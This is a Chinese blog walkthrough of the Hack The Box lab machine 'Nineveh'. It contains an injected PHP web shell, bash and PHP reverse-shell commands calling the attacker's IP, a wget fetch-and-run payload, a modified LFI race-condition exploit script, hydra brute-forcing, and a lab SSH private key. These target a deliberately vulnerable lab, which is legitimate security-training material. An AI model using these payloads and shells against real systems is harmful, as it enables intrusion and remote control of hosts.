# HTB靶场系列 linux靶机 Nineveh靶机



<u>影影学安全</u> ● 于 2022-01-17 11:19:44 发布 ● 753 ☆ 收藏
分类专栏: <u>HTB</u> 文章标签: <u>linux python 渗透测试 安全 ssh</u>
版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。
本文链接: <u>https://blog.csdn.net/m0\_57221101/article/details/122536107</u>
版权

<u>HTB 专栏收录该内容</u> 15 篇文章 0 订阅

订阅专栏 勘探

nmap勘探

nmap -sC -sV 10.10.10.43 Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-26 16:22 CST Nmap scan report for 10.10.10.43 Host is up (0.36s latency). Not shown: 997 filtered ports STATE SERVICE VERSION PORT 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) [\_http-server-header: Apache/2.4.18 (Ubuntu) \_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu)) \_http-server-header: Apache/2.4.18 (Ubuntu) |\_http-title: 400 Bad Request | ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/coun | Not valid before: 2017-07-01T15:03:30 | Not valid after: 2018-07-01T15:03:30 | ssl-date: TLS randomness does not represent time | tls-alpn: |\_ http/1.1 Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 85.66 seconds

发现开了80和443,然后443端口上有一个证书,暴漏了一个虚拟域名

#### 80端口勘探

注意,从这一个靶场开始,我决定了以后由dirsearch转用gobuster

gobuster dir -u http://10.10.10.43 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.tx \_\_\_\_\_ Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) \_\_\_\_\_ [+] Url: http://10.10.10.43 [+] Method: GET [+] Threads: 20 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Extensions: php [+] Timeout: 105 \_\_\_\_\_ 2021/12/26 16:27:29 Starting gobuster in directory enumeration mode \_\_\_\_\_ /info.php (Status: 200) [Size: 83695] (Status: 301) [Size: 315] [--> http://10.10.10.43/department/] /department

发现了几个敏感目录

info.php就是phpinfo界面

/department是一个登陆界面

443端口

直接gobuster扫

```
gobuster dir -k -u https://10.10.10.43 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-mediu
_____
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url:
                     https://10.10.10.43
[+] Method:
                     GET
[+] Threads:
                     20
[+] Wordlist:
                     /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent:
                     gobuster/3.1.0
                     php
[+] Extensions:
[+] Timeout:
                     10s
_____
2021/12/26 16:35:34 Starting gobuster in directory enumeration mode
------
/db
                (Status: 301) [Size: 309] [--> https://10.10.10.43/db/]
               (Status: 403) [Size: 300]
/server-status
/secure_notes
                (Status: 301) [Size: 319] [--> https://10.10.10.43/secure_notes/]
```

发现三个敏感目录

域名勘探

此处思路来源于0xdf,因为我自己根本没注意这个,这个是后期整理笔记看大佬思路发现的。这个-hh还是理解不了是什么东西

# 获取www权限

Requests/sec.: 485.2965

第一种方法

80端口

| invalid username |  |  |
|------------------|--|--|
| Jsername:        |  |  |
| root             |  |  |
| Password:        |  |  |
| assword:         |  |  |

注意两个用户名的回显,发现一个问题,他登录验证的用户名和密码是分开的,也就是说,我们可以试出来他 的用户名

# Log in

Invalid Password!

Username:

admin

Password:

Remember me

发现用户名是admin

# 用burp改包

由password=。。。修改为

## password[]= 就行

此处同样可以用hydra爆破一下密码,密码是1q2w3e4r5t

Notes Logout Home

# Hi admin,



# 成功了

### 试一试唯一有用的notes发现,有文件包含路径和数据库回显





CONSTRUCTION

• Have you fixed the login page yet! hardcoded username and password is really bad idea!

• check your serect folder to get in! figure it out! this is your challenge

• Improve the db interface.

~amrois

## 那么可以测一测文件包含

## 修改路径测试文件包含

| files/ninevehNotes.txt               | 正常                   |
|--------------------------------------|----------------------|
| /etc/passwd                          | No Note is selected. |
| /ninevehNotes                        | warning              |
| NinevehNotse                         | No Note is selected. |
| /ninevehNotes.txt//etc/passwd        | 显示                   |
| files/ninevehNotes.txt////etc/passwd | 显示                   |

发现了一个问题,他的验证应该是检验的/ninevehNotes这个字段如果没有就会报No Note is selected字样

## 好了,这个先挂起,知道这里有一个文件包含漏洞

#### 443端口

#### 先看看db路径

| phpLiteAdmin v1.9                                           |
|-------------------------------------------------------------|
| Password: Remember me                                       |
| Powered by phpLiteAdmin   Page generated in 0.0006 seconds. |

是一个phpliteadmin的登录面板,用来管理数据库

这个面板的1.9版本存在一个漏洞

| (root⊙Wr)-[~]<br>va⊔∰ searchsploit phpliteadmin                                                                                                    |                                                                                                  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path                                                                                             |
| phpLiteAdmin - 'table' SQL Injection<br>phpLiteAdmin 1.1 - Multiple Vulnerabilitie<br>PHPLiteAdmin 1.9.3 - Remote PHP Code Injec<br>phpLiteAdmin 1.9.6 - Multiple Vulnerabilit | php/webapps/38228.txt<br>php/webapps/37515.txt<br>php/webapps/24044.txt<br>php/webapps/39714.txt |
| Shellcodes: No Results                                                                                                    |                                                                                                  |

可以把数据库的后缀名改为php,并在表中写入php语句

但是需要一个前提,就是需要知道密码,进入面板,那么用burp爆破发现是弱口令,我第一次用了一个100的小 字典没跑出来。。。

这里可以使用hydra来跑字典

I'll run hydra with the following options:

- -1 0xdf hydra requires a username, even if it won't use it
- -P [password file] a file of passwords to try
- https-post-form-this is the plugin to use, which takes a string with three parts,

: separated:

- /db/index.php the path to POST to
- password=^PASS^&remember=yes&login=Log+In&proc\_login=true the POST data, with ^PASS^ being the thing that will be replaced with words from the wordlist
- Incorrect password text on the response that indicates failure to login

It finds the password very quickly:

```
root@kali# hydra 10.10.10.43 -1 0xdf -P /usr/share/seclists/Passwords/twitter-banned.txt https-post-fo
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
```

```
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-11 06:03:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 397 login tries (l:1/p:397), ~25 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&remember=yes&login=Log
[443][http-post-form] host: 10.10.10.43 login: 0xdf password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-11 06:03:36
```

from 0xdf

密码是password123

| $\leftarrow \rightarrow C \ c$          | 10.10.10.43/db/index.php                                                                                                    |                                    |  |  |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|--|--|--|
| Kali Linux 🛛 Kali Training 🖹 Kali Tools | 🗙 Kali Forums 🙋 Problem loading page 🛛 💆 Kali Docs 🖗                                                                                                    | NetHunter 📙 Offensive Security 📙 M |  |  |  |
| phpLiteAdmin v1.9                       | 111.php Structure SQL Export Import Vacuum Renar                                                                                                    | ne Database Delete Database        |  |  |  |
| Change Database<br>[rw] 111.php<br>     | Database name: 111.php<br>Path to database: /var/tmp/111.php<br>Size of database: 2 KB<br>Database last modified: 1:01am on December 26, 2021<br>SQLite version: 3.11.0<br>SQLite extension [?]: PDO<br>PHP version: 7.0.18-Oubuntu0.16.04.1               |                                    |  |  |  |
| Create New Database [?]                 | Type<br>[?]         Name         Action           Table         111         Browse         Structure         SQL         Search         In           1         total         Integral         Search         In         Integral         Search         In | sert Export Import Rename Empty Dr |  |  |  |
| Log Out                                 | Create     Create new table on database '111.php'       Log Out     Name:     Number of Fields:                                                                                                    |                                    |  |  |  |
|                                         | Create new view on database '111.php'                                                                                                    | ment [?]:                          |  |  |  |

进入之后会发现有一个test数据库,那么我们需要去利用漏洞

步骤是

1.创建一个以.php为后缀的datebase

2.创建一个新table, fields为1就行

3.新表的field随便填type选text, default value填

system(\$\_REQUEST[cmd]);

注意补成php语句,为了过windows不能加格式

这样直接创建就行

在最开始的面板有写这个文件创建在哪,那么我们可以利用80端口的文件包含来访问



#### 发现执行成功

## 那么直接把参数改成转发shell

```
bash -c 'bash -i >%26 /dev/tcp/10.10.16.2/4444 0>%261'
```

### 然后开着nc监听

|     |                                                              | $X \rightarrow X \rightarrow X$ | A CONTRACTOR OF THE OWNER OF THE OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNE OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNER OWNE |                                                                                                    |                                                                                |                                                     |                                              |
|-----|--------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------------------|----------------------------------------------|
|     | <b>•</b>                                                     |                                 | amrois                                                                                                    | @nineveh:/tmp                                                                                                    |                                                                                | _ o ×                                               |                                              |
|     | •                                                            |                                 | [Nineveh                                                                                                    | De <mark>rnant) - Mozilla Fi</mark> r                                                                                                    |                                                                                | root@Mr:~                                           |                                              |
| 541 | • [Nineveh Depa                                              | artment] 🗙                      | phpLiteAdm                                                                                                    | 文件 动作 编辑                                                                                                    | 查看 帮助                                                                          |                                                     |                                              |
| 7   | $ \longleftrightarrow \rightarrow \times \ \textcircled{a} $ | Q 10.10                         | 0.10.43/depar                                                                                                    | ( <b>root⊙Mr</b> )-[~<br><b>#</b> searchsploit                                                                                           | ]<br>phpliteadmin                                                              |                                                     |                                              |
| 功占  |                                                              | Nau Training                    | Rati Toots                                                                                                    | Exploit Title                                                                                                    |                                                                                |                                                     | Path                                         |
| >   | Home Note                                                    | es Logout                       | -                                                                                                    | phpLiteAdmin - '<br>phpLiteAdmin 1.1<br>PHPLiteAdmin 1.9<br>phpLiteAdmin 1.9                                                             | table' SQL Inje<br>– Multiple Vul<br>.3 – Remote PHF<br>.6 – Multiple V        | ection<br>nerabilitie<br>Code Injec<br>/ulnerabilit | php/weba<br>php/weba<br>php/weba<br>php/weba |
| 系结  |                                                              |                                 |                                                                                                    | Shellcodes: No R<br>(root Mr)-[~<br>ff nc -vlnp 444<br>listening on [an<br>connect to [10.1<br>bash: cannot set<br>e<br>bash: no job con | esults<br>4<br>y] 4444<br>0.16.2] from (U<br>terminal proce<br>trol in this sh | INKNOWN) [10.<br>ess group (13<br>hell              | 10.10.43]<br>87): Inapp                      |
|     |                                                              |                                 | SQLITE FORMA                                                                                                    | www-data@nineveh                                                                                                    | :/var/www/html/                                                                | department\$                                        |                                              |

拿到www-data权限

使用这个phpLiteAdmin漏洞就是在本地中编写一个漏洞,用wget下载,改名后,直接利用同样时在default value处填写指令

<?php system("wget 10.10.16.2/shell.txt -0 /tmp/shell.php; php /tmp/shell.php"); ?>

这样,然后,在本地编写一个shell.txt文件,然后用python打开微服务

python3 -m SimpleHTTPServer 80

然后-o是把txt文件改名为php文件,因为如果一开始就是php文件,这个回连脚本就会在本地执行 shell.txt就写

<?php \$sock=fsockopen("10.10.16.2",4444);exec("/bin/sh -i <&3 >&3 2>&3"); ?>

这时,我们再用RFI触发就行

第二种方法

复现没有成功

phpinfo引发的文件上传漏洞

在info中发现

file\_uploads On On

这么一条,那么我们可以利用之前的文件包含,加上这个文件上传实现shell的转发

那么如何上传文件

刷新phpinfo界面得到一个get请求包,然后把他修改为一个post请求包来尝试上传文件

POST /info.php HTTP/1.1 Host: 10.10.43 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: PHPSESSID=ehjpe8sp040ma068aen884obr7 Upgrade-Insecure-Requests: 1 Content-Length: 194 Content-Length: 194 Content-Type: multipart/form-data; boundary=----7db268605ae ------7db268605ae Content-Disposition: form-data; name="dummyname"; filename="test.txt" Content-Type: text/plainSecurity Test ------7db268605ae

这样,然后可以在phpinfo界面看到上传文件的具体信息,包括文件上传的位置,那么验证了存在文件上传漏洞 我们可以选择一个python脚本来实现它https://www.insomniasec.com/downloads/publications/phpinfolfi.py 这个,我放在同名文件夹下了,需要自取

然后我们仍然需要修改脚本中的一些东西

1.修改REQ1中的地址 POST /phpinfo.php改成/info.php

2.修改payload为转发shell,并配置相应参数

3.修改下面的get请求地址为我们之前获得的存在RFI漏洞的地址

修改为这样

```
local ip = "10.10.14.24"
local_port = 443
phpsessid = "ehjpe8sp040ma068aen884obr7"
# 设置参数
def setup(host, port):
    TAG="Security Test"
    PAYLOAD="""%s\r <?php system("bash -c 'bash -i >& /dev/tcp/%s/%d 0>&1'");?>\r""" % (TAG, local_ip, loca
    REQ1 DATA="""-----7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----7dbff1ded0714--\r"" % PAYLOAD
    padding="A" * 5000
    REQ1="""POST /info.php?a="""+padding+""" HTTP/1.1\r
Cookie: PHPSESSID=""" + phpsessid + """; othercookie="""+padding+"""\r
HTTP_ACCEPT: """ + padding + """\r
HTTP USER AGENT: """+padding+"""\r
HTTP ACCEPT LANGUAGE: """+padding+"""\r
HTTP_PRAGMA: """+padding+"""\r
Content-Type: multipart/form-data; boundary=-----7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
    #modify this to suit the LFI script
    LFIREQ="""GET /department/manage.php?notes=/ninevehNotes/..%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Cookie: PHPSESSID=""" + phpsessid + """\r
Host: %s\r
\r
\r
.....
   return (REQ1, TAG, LFIREQ)
```

# 提权至amrols

目前已经使用的攻击向量有,443的db,80的全部

那么看一下剩余的443的secure\_notes目录



发现是一张图片,不可能就给一张毫无用处的图片,那么下载下来看看是不是有图片隐写

#### www-data

----BEGIN RSA PRIVATE KEY-----

```
MIIEowIBAAKCAQEAri9EUD7bwqbmEsEpIeTr2KGP/wk8YAR0Z4mmvHNJ3UfsAhpI
H9/Bz1abFbrt16vH6/jd8m0urg/Em7d/FJncpPiIH81JbJ0pyTBvIAGNK7PhaQXU
PdT9y0xEEH0apbJkuknP4FH5Zrq0nhoDTa2WxXDcSS1ndt/M8r+eTHx1bVzn1BG5
FQq1/wmB65c8bds5tETlacr/150fv1A2j+vIdggxNgm8A34xZiP/WV7+7mhgvcnI
3oqwvxCI+VGhQZhoV9Pdj4+D41023Ub9KyGm40tinCXePsMdY4K0LTR/z+oj4sQT
X+/1/xcl61LADcYk0Sw42bOb+yBEyc1TTq1NEQIDAQABAoIBAFvDbvvPgbr0bjTn
KiI/FbjUtKWpWfNDpYd+TybsnbdD0qPw8JpKKTJv79fs2KxMRVCdlV/IAVWV3QAk
FYDm5gTLIfuPDOV5jq/9Ii38Y0DozRGlDoFcmi/mB92f6s/sQYCarjcBOKDUL58z
GRZtIwb1RDgRAXbwxGoGZQDqeHqaHciGFOugKQJmupo5hXOkfMg/G+Ic0Ij45uoR
JZecF31x0kx0Ay85DcBkoYRiyn+nNgr/APJBXe9Ibkq4j0lj29V5dT/HSoF17VWo
9odiTBWwwzPVv0i/JEGc6sXUD0mXevoQIA9SkZ20JX08JoaQcRz628dOdukG6Utu
Bato3bkCgYEA5w2Hfp2Ayo124bDejSDj1Rjk6REn5D8TuELQ0cffPujZ4szXW5Kb
ujOUscFgZf2P+70UnaceCCAPNYmsaSVSCM0KCJQt5k1Y2DLWNUaCU30EpREIWky1
1tXMOZ/T5fV8RQAZrj1BMxl+/UiV0IIbgF07sPqSA/uNXwx2cLCkhucCgYEAwP3b
vCMuW7qAc9K1Amz3+6dfa9bngtMjpr+wb+IP5UKMuh1mwcHWKjFIF8zI8CY0Iakx
DdhOa4x+0MQEtKXtgaADuHh+NGCltTLLckfEAMNGQHfBgWgBRS8EjXJ4e55hFV89
P+6+1FXXA1r/Dt/zIYN3Vtgo28mNNyK7rCr/pUcCgYEAgHMDCp7hRLfbQWkksGzC
fGuUhwWkmb1/ZwauNJHbSIwG5ZFfgGcm8ANQ/0k2gDzQ2PCrD2Iizf2UtvzMvr+i
tYXXuCE4yzenjrnkYEXMmjw0V9f6PskxwRemq7pxAPzSk0GVBUrEfnYEJSc/MmXC
iEBMuPz0RAaK93ZkOg3Zya0CgYBYbPhdP5FiHhX0+7pMHjmRaKLj+lehLbTMFlB1
MxMtbEymigonBPVn56Ssovv+bMK+GZOMUGu+A2WnqeiuDMjB99s8jpjkztOeLmPh
PNilsNNjfnt/G3RZiq1/Uc+6dFrvO/AIdw+goqQduXfcDOiNlnr7o5c0/Shi9tse
i6UOyQKBgCgvck5Z1iLrY1q05iZ3uVr4pqXHyG8ThrsTffkSVrBKHTmsXgtRhHoc
il6RYzQV/2ULgUBfAwdZDNtGxbu5oIUB938TCaLsHFDK6mSTbvB/DywYYScAWwF7
fw4LVXdQMjNJC3sn3JaqY1zJkE4jXlZeNQvCx4ZadtdJD9iO+EUG
----END RSA PRIVATE KEY-----
secret/nineveh.pub
0000644
0000041
0000041
0000000620
13126060277
014541
ustar
www-data
www-data
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuL0RQPtvCpuYSwSkh50vYoY//CTxgBHRniaa8c0ndR+wCGkgf38HPVpsVuu3Xq8fr+N3
```

发现了amrois的私匙,那么可以尝试一下ssh连接,但是我们意识到一个问题,我们nmap扫描的时候没发现对 方的22端口是打开的

#### knockd端口

此处在/var/mail/amrois这个信箱中留下了一段邮件

```
Amrois! please knock the door next time! 571 290 911
```

发现,涉及到一个应用knock,需要用对应的密匙敲击窗口才能使对应窗口开放

可以用 ps auxww看一下运行的进程,发现果然,运行着knockd这个应用

那么首先需要先查找knock的口令

```
查看knockd配置文件
```

```
www-data@nineveh:/var/www/ssl/secure_notes$ cat /etc/knockd.conf
```

```
cat /etc/knockd.conf
[options]
logfile = /var/log/knockd.log
interface = ens160
[openSSH]
sequence = 571, 290, 911
seq_timeout = 5
start_command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 911,290,571
seq_timeout = 5
start_command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
```

```
看到口令是571 290 911
```

然后我们另开一个shell敲击端口,不会有回显

```
root@Mr)-[~]
└─# knock 10.10.10.43 571 290 911
```

同样我们也可以使用nmap来敲击窗口

nmap -Pn --host-timeout 201 --max-retries 0 -p 571,290,911 10.10.10.4

(root@Mr)-[~]
 # telnet 10.10.10.43 22
Trying 10.10.10.43...
Connected to 10.10.10.43.
Escape character is '^]'.
SSH-2.0-OpenSSH\_7.2p2 Ubuntu-4ubuntu2.2
quit
Protocol mismatch.
Connection closed by foreign host.

有反馈证明已经打开了

那么我们使用ssh用私钥连接

#### 使用私钥连接ssh

创建一个文件命名为id.rsa,将刚刚隐写在图片中的私钥粘贴在其中

#### ----BEGIN RSA PRIVATE KEY-----

